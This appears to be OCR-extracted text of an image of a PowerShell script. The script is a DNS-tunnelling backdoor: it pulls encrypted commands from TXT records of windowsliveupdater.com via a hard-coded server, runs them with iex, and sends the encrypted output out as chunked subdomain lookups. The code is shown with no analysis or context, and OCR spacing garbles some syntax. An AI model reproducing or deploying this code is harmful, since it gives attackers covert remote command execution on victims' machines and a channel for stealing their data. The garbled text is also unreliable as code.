 1 $key = "a1E4MUtycWswTmtrMHdqdg=="
2 $out = Resolve - DnsName  - type TXT  - DnsOnly windowsliveupdater.com  - Server 147.182.172.189|
Select - Object  - Property Strings;
3 for ($num = 0;
4 $num  - le $out.Length - 2;
5 $num++) {
6     $encryptedString = $out[$num].Strings[0]
7     $backToPlainText = Decrypt - String $key $encryptedString
8     $output = iex $backToPlainText;
9     $pr = Encrypt - String $key $output|parts 32
10     Resolve - DnsName  - type A  - DnsOnly start.windowsliveupdater.com  - Server 147.182.172.189
11     for ($ans = 0;
12     $ans  - lt $pr.length - 1;
13     $ans++) {
14         $domain =  - join($pr[$ans], ".windowsliveupdater.com")
15         Resolve - DnsName  - type A  - DnsOnly $domain  - Server 147.182.172.189
16     }
17
18     Resolve - DnsName  - type A  - DnsOnly end.windowsliveupdater.com  - Server 147.182.172.189
19 }